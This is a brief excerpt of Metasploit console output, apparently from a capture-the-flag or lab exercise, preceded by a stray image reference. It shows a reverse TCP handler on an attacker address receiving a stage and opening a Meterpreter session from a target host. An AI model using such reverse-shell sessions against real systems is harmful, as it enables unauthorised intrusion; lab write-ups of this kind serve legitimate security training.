 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:9001
[*] Sending stage (175174 bytes) to 10.10.110.3
[*] Meterpreter session 2 opened (10.10.14.8:9001 -> 10.10.110.3:14327) at 2020-11-19 08:53:31 +0100